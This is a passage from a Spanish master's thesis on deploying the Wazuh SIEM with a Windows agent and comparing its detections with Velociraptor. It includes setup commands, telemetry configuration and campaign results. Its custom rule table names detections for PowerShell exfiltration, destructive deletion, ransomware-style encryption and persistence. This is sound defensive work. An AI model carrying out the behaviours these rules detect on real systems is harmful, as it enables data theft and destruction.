La instalación se realizó sobre Ubuntu Server 24.04.3 LTS. Tras instalar el sistema operativo, se habilitó OpenSSH para administrar la máquina desde el host Windows mediante PowerShell. Posteriormente se descargó el script oficial de instalación de Wazuh y se ejecutó el modo all-in-one.
$ sudo apt update && sudo apt upgrade -y
$ sudo apt install openssh-server -y
$ sudo systemctl enable --now ssh
$ sudo apt install curl nano net-tools -y
$ curl -sO https://packages.wazuh.com/4.14/wazuh-install.sh
$ sudo bash ./wazuh-install.sh -a
$ sudo systemctl status wazuh-manager --no-pager
# Active
$ sudo systemctl status wazuh-indexer --no-pager
# Active
$ sudo systemctl status wazuh-dashboard --no-pager
# Active
Código 20: Instalación base de dependencias y despliegue all-in-one de Wazuh
El dashboard quedó disponible desde el host físico en la URL https://192.168.1.145. Se utilizó el usuario admin generado durante la instalación. La contraseña generada automáticamente por el instalador no se incorpora en la memoria ni en las capturas por criterio de seguridad.

Figura 36: Wazuh dashboard

Instalación y validación del agente Windows
Antes de instalar el agente se validó la conectividad desde Windows hacia el servidor Wazuh. Se comprobaron los puertos 443, 1514 y 1515, asociados respectivamente al acceso web, la comunicación del agente y el enrolamiento/registro.
$ Test-NetConnection 192.168.1.145 -Port 443
$ Test-NetConnection 192.168.1.145 -Port 1514
$ Test-NetConnection 192.168.1.145 -Port 1515
Código 21: Validación de conectividad desde Windows hacia Wazuh
El agente se instaló mediante el paquete MSI oficial de Wazuh correspondiente a la versión 4.14.5. En la instalación se indicó la IP del manager y posteriormente se inició el servicio WazuhSvc (Wazuh, s. f.-b).
$ $WAZUH_MANAGER="192.168.1.145"
$ Invoke-WebRequest `
-Uri "https://packages.wazuh.com/4.x/windows/wazuh-agent-4.14.5-1.msi" ` -OutFile "$env:TEMP\wazuh-agent.msi"
$ Start-Process msiexec.exe -Wait -ArgumentList "/i `"$env:TEMP\wazuh-agent.msi`" /qn WAZUH_MANAGER=`"$WAZUH_MANAGER`""
$ Start-Service WazuhSvc
$ Get-Service WazuhSvc
Código 22: Instalación del agente Wazuh en Windows

Figura 37: Validación de conectividad e instalación del agente Wazuh desde PowerShell

Figura 38 Comprobación del servicio WazuhSvc en ejecución en el endpoint Windows

Fuentes de telemetría configuradas
Para que Wazuh pudiera observar las mismas fuentes relevantes que Velociraptor, el agente Windows se configuró para remitir eventos de PowerShell Operational, Sysmon, Security y System. Estas fuentes resultan necesarias para observar ejecución de scripts, creación de procesos, creación de ficheros, instalación de servicios y eventos generales del sistema (Microsoft, 2026; Russinovich & Garnier, 2026; Wazuh, s. f.-d).
<localfile>
<location>Microsoft-Windows-PowerShell/Operational</location>
<log_format>eventchannel</log_format>
</localfile>
<localfile>
<location>Microsoft-Windows-Sysmon/Operational</location>
<log_format>eventchannel</log_format>
</localfile>
<localfile>
<location>Security</location>
<log_format>eventchannel</log_format>
</localfile>
<localfile>
<location>System</location>
<log_format>eventchannel</log_format>
</localfile>
Código 23: Fuentes eventchannel configuradas en el agente Windows
Tras modificar la configuración del agente, se reinició el servicio para aplicar los cambios.
$ Restart-Service WazuhSvc
$ Get-Service WazuhSvc
Código 24: Reinicio y comprobación del agente Wazuh en Windows
Fuente | Evento / uso principal | Utilidad para el TFM
PowerShell Operational | Event ID 4104 | Visibilidad de Script Block Logging y comandos PowerShell.
Sysmon | Event ID 1 | Creación de procesos, imagen, usuario y línea de comandos.
Sysmon | Event ID 11 | Creación de ficheros y evidencias de staging/cifrado/borrado.
System | Event ID 7045 | Instalación de servicios Windows.
Security | Eventos de seguridad Windows | Apoyo contextual y auditoría del endpoint.
Tabla 57: Fuentes de telemetría utilizadas por Wazuh en la campaña

Reglas personalizadas TFM en Wazuh
Para comparar Wazuh frente a Velociraptor en condiciones metodológicamente comparables, se creó una capa de reglas personalizadas TFM. La memoria conserva la decisión metodológica de emplear reglas custom como aproximación funcional, sin asumir equivalencia directa con los artifacts de Velociraptor. En la ruta revisada se conserva `tfm_wazuh_custom_rules_v1.xml`; el Excel consolidado mantiene los resultados finales de la campaña y el gap de la regla 110201 (Wazuh, s. f.-a; García-Amorena Reina, 2026c; García-Amorena Reina, 2026e).
$ sudo mv /var/ossec/etc/rules/tfm_wazuh_custom_rules_v1.xml
$ /home/admin/tfm_wazuh_custom_rules_v1.DISABLED.xml
$ sudo systemctl restart wazuh-manager
$ sudo systemctl status wazuh-manager --no-pager
Código 25: Deshabilitación de la primera versión de reglas tras problemas de estabilidad
Rule ID | Perfil equivalente | Descripción funcional | Level
110201 | P1 | Posible exfiltración HTTP/ZIP mediante PowerShell 4104. | 15
110202 | P1 | Borrado destructivo mediante PowerShell. | 14
110203 | P1 | Comportamiento de cifrado/ransomware mediante PowerShell. | 15
110301 | P2 | PowerShell sospechoso detectado en ScriptBlock 4104. | 10
110401 | P3 | Posible persistencia Run Key por Sysmon Event ID 1. | 8
110402 | P3 | Instalación de servicio Windows Event ID 7045. | 8
110501 | P4 | Ejecución de PowerShell observada por Sysmon Event ID 1. | 5
Tabla 58: Reglas personalizadas Wazuh utilizadas para aproximar los perfiles P1-P4 de Velociraptor
$ sudo /var/ossec/bin/wazuh-analysisd -t
$ sudo systemctl restart wazuh-manager
$ sudo systemctl status wazuh-manager --no-pager
Código 26: Validación sintáctica y reinicio tras cargar reglas custom TFM

Figura 39: Reactivación de reglas personalizadas TFM y servicio wazuh-manager activo

Metodología de campañas separadas
La validación se estructuró en campañas separadas para diferenciar visibilidad, detección y ruido de coexistencia. Esta separación es crítica porque Wazuh puede registrar actividad legítima generada por Velociraptor, especialmente si el router SERVER_EVENT de Velociraptor ejecuta PowerShell, escribe JSONL o envía alertas mediante webhook.
Campaña | Condición | Objetivo | Uso en la comparación
A - Velociraptor custom | Artifacts P1/P2/P3/P4 + router | Medir detección/alertabilidad de Velociraptor. | Línea base del TFM.
B - Wazuh base | Reglas TFM desactivadas | Medir visibilidad y detección out-of-the-box. | Línea base Wazuh.
C - Wazuh custom | Reglas TFM activadas | Medir mejora aportada por reglas equivalentes. | Comparación funcional frente a VR custom.
Tabla 59: Campañas definidas para la validación comparativa

Campaña B: Wazuh base
En la campaña base se desactivaron las reglas custom TFM y se ejecutaron los mismos runners de pruebas desde el endpoint Windows. El objetivo fue medir qué telemetría y alertas genera Wazuh sin lógica personalizada diseñada específicamente para el TFM.
$ sudo mv /var/ossec/etc/rules/tfm_wazuh_custom_rules_v2.xml
/home/admin/tfm_wazuh_custom_rules_v2.DISABLED.xml
$ sudo systemctl restart wazuh-manager
$ sudo systemctl status wazuh-manager --no-pager
Código 27: Desactivación de reglas custom para la campaña Wazuh base
$ BASE=~/TFM_WAZUH_EVIDENCE/base_OK_$(date -u +"%Y%m%d_%H%M%S")
$ mkdir -p "$BASE"
$ date -u +"%Y-%m-%dT%H:%M:%SZ" | tee "$BASE/start_utc.txt"
$ sudo bash -c 'wc -l < /var/ossec/logs/archives/archives.json' | tee "$BASE/archives_start_line.txt"
$ sudo bash -c 'wc -l < /var/ossec/logs/alerts/alerts.json' | tee "$BASE/alerts_start_line.txt"
Código 28: Marcado de inicio y líneas iniciales de logs en campaña base
$ cd "C:\Users\seguridad\Desktop\TFM\03_RUNNERS"
$ Set-ExecutionPolicy -Scope Process Bypass -Force
$ .\TFM_Run_All_TEC_Tests_v6_PATCHED_4104.ps1
$ .\TFM_Run_FP_Tests_v1.ps1
Código 29: Ejecución de runners TEC y falsos positivos desde Windows
$ date -u +"%Y-%m-%dT%H:%M:%SZ" | tee "$BASE/end_utc.txt"
$ sudo bash -c 'wc -l < /var/ossec/logs/archives/archives.json' | tee $ "$BASE/archives_end_line.txt"
$ sudo bash -c 'wc -l < /var/ossec/logs/alerts/alerts.json' | tee $ "$BASE/alerts_end_line.txt"

$ ARCH0=$(cat "$BASE/archives_start_line.txt")
$ ARCH1=$(cat "$BASE/archives_end_line.txt")
$ ALERT0=$(cat "$BASE/alerts_start_line.txt")
$ ALERT1=$(cat "$BASE/alerts_end_line.txt")

$ sudo awk -v s="$ARCH0" -v e="$ARCH1" 'NR>s && NR<=e' /var/ossec/logs/archives/archives.json > "$BASE/wazuh_base_archives_delta
.jsonl"
$ sudo awk -v s="$ALERT0" -v e="$ALERT1" 'NR>s && NR<=e' /var/ossec/logs/alerts/alerts.json > "$BASE/wazuh_base_alerts_delta
.jsonl"
$ sudo chown -R admin:admin "$BASE"
Código 30: Extracción de delta de archives.json y alerts.json en campaña base
Métrica | Resultado
Eventos crudos en archives.json | 902
Alertas en alerts.json | 58
PowerShell Event ID 4104 | 34
Sysmon Event ID 1 | 457
Sysmon Event ID 11 | 413
System Event ID 7045 | 0
Reglas custom 110xxx | 0
Tabla 60: Resultados de visibilidad y alerta de la campaña Wazuh base

Figura 40: Resumen de la campaña Wazuh base, con ausencia de reglas TFM 110xxx
El resultado confirma que Wazuh base recibe eventos del endpoint y genera alertas propias sin depender de reglas TFM. En la GUI se observaron alertas base asociadas a Sysmon, por ejemplo eventos de creación de ficheros en ubicaciones temporales clasificados como posible Ingress Tool Transfer mediante reglas internas de Wazuh.

Campaña C: Wazuh custom
En la campaña custom se reactivaron las reglas TFM y se repitió el flujo de ejecución con los mismos runners. El objetivo fue comprobar si Wazuh podía transformar la telemetría del endpoint en alertas metodológicamente comparables a los perfiles de severidad definidos en Velociraptor, sin asumir equivalencia directa entre sus unidades.
$ sudo mv /home/admin/tfm_wazuh_custom_rules_v2.DISABLED.xml /var/ossec/etc/rules/tfm_wazuh_custom_rules_v2.xml
$ sudo /var/ossec/bin/wazuh-analysisd -t
$ sudo systemctl restart wazuh-manager
$ sudo systemctl status wazuh-manager --no-pager
Código 31: Reactivación de reglas custom TFM para la campaña Wazuh custom
$ CUSTOM=~/TFM_WAZUH_EVIDENCE/custom_OK_$(date -u +"%Y%m%d_%H%M%S")
$ mkdir -p "$CUSTOM"

$ date -u +"%Y-%m-%dT%H:%M:%SZ" | tee "$CUSTOM/start_utc.txt"
$ sudo bash -c 'wc -l < /var/ossec/logs/archives/archives.json' | tee "$CUSTOM/archives_start_line.txt"
$ sudo bash -c 'wc -l < /var/ossec/logs/alerts/alerts.json' | tee "$CUSTOM/alerts_start_line.txt"
Código 32: Inicio de campaña Wazuh custom
$ date -u +"%Y-%m-%dT%H:%M:%SZ" | tee "$CUSTOM/end_utc.txt"
$ sudo bash -c 'wc -l < /var/ossec/logs/archives/archives.json' | tee "$CUSTOM/archives_end_line.txt"
$ sudo bash -c 'wc -l < /var/ossec/logs/alerts/alerts.json' | tee "$CUSTOM/alerts_end_line.txt"

$ ARCH0=$(cat "$CUSTOM/archives_start_line.txt")
$ ARCH1=$(cat "$CUSTOM/archives_end_line.txt")
$ ALERT0=$(cat "$CUSTOM/alerts_start_line.txt")
$ ALERT1=$(cat "$CUSTOM/alerts_end_line.txt")

$ sudo awk -v s="$ARCH0" -v e="$ARCH1" 'NR>s && NR<=e' /var/ossec/logs/archives/archives.json > "$CUSTOM/wazuh_custom_archives
_delta.jsonl"
$ sudo awk -v s="$ALERT0" -v e="$ALERT1" 'NR>s && NR<=e' /var/ossec/logs/alerts/alerts.json > "$CUSTOM/wazuh_custom_alerts
_delta.jsonl"

$ sudo chown -R admin:admin "$CUSTOM"
Código 33: Extracción de delta en campaña Wazuh custom
Métrica | Resultado
Eventos crudos en archives.json | 18.285
Alertas en alerts.json | 110
PowerShell Event ID 4104 | 99
Sysmon Event ID 1 | 127
Sysmon Event ID 11 | 24
System Event ID 7045 | 1
Alertas TFM 110xxx | 56
Tabla 61: Resultados agregados de la campaña Wazuh custom
Rule ID | Número de alertas | Interpretación
110201 | 0 | TEC-009 / exfiltración HTTP-ZIP no activada en esta campaña.
110202 | 5 | Borrado destructivo mediante PowerShell.
110203 | 4 | Comportamiento de cifrado/ransomware mediante PowerShell.
110301 | 2 | PowerShell sospechoso en ScriptBlock 4104.
110402 | 1 | Instalación de servicio Windows Event ID 7045.
110501 | 44 | Ejecución de PowerShell observada por Sysmon Event ID 1.
Tabla 62: Distribución de reglas TFM activadas durante la campaña custom

Figura 41: Resumen de campaña Wazuh custom con reglas TFM activadas
Nota: La regla 110201 no se activó durante la campaña custom. Este resultado se conserva como limitación de visibilidad y gap de detección para TEC-009, evidenciando que la cobertura de Wazuh depende de la lógica de reglas y de la fuente de eventos disponible.

Evidencias gráficas en el dashboard de Wazuh
El dashboard permitió validar visualmente la recepción de eventos del agente LT29, la visibilidad de fuentes concretas y la aparición de reglas personalizadas. Las capturas se obtuvieron aplicando filtros por agente, Event ID o rule.id, dentro de la ventana temporal de cada campaña.

Figura 42: Resumen de severidades en el dashboard tras la campaña.

Figura 43: Dashboard de Wazuh filtrado por agent.name LT29


Figura 44: Visibilidad de PowerShell 4104 en Wazuh

Figura 45: Visibilidad de Sysmon Event ID 1, asociado a creación de procesos


Figura 46: Visibilidad de Sysmon Event ID 11, asociado a creación de ficheros

Figura 47: Ejemplo de detección custom mediante la regla 110202


Figura 48: Ausencia de resultados para rule.id 110201 en la campaña custom


Figura 49: Vista de alertas de severidad alta/crítica generadas en Wazuh

Comparación Wazuh – Velociraptor
Métrica | Wazuh base | Wazuh custom | Velociraptor custom
Eventos crudos / visibilidad | 902 eventos en archives.json. | 18.285 eventos en archives.json. | 379 filas CLIENT_EVENT incluidas; 9/9 técnicas TEC presentes.
Alertas generadas | 58 alertas base. | 110 alertas, 56 asociadas a reglas TFM. | Detección primaria en CLIENT_EVENT: P1=19, P2=118, P3=109 y P4=133. JSONL/Discord son salida externa, no fuente primaria.
